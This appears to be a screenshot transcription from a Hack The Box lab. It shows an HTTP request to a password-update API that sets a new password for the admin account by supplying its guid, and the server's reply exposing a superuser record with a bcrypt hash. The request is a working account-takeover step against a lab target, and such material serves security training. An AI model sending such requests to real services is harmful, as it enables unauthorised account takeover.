 1 POST /api/v1/user/updatepass HTTP/1.1
2 Host: 10.129.227.148
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 76
11
12 {
13 "guid":"36c2e94a-4271-4259-93bf-c96ad5948284",
14 "password":"hello@123"
15 }
1 HTTP/1.1 201 Created
2 date: Thu, 23 Jun 2022 13:27:40 GMT
3 server: uvicorn
4 content-length: 241
5 content-type: application/json
6 Connection: close
7
8 {
"date":null,
"id":1,
"is_superuser":true,
"hashed_password":
"$2b$12$quEYIhAWSYHQdyQPw2zvh.1aFl3dEZB9pKdetsQmnXI6867xjhpJm",
"guid":"36c2e94a-4271-4259-93bf-c96ad5948284",
"email":"admin@htb.local",
"time_created":1649533388111,
"last_update":null
}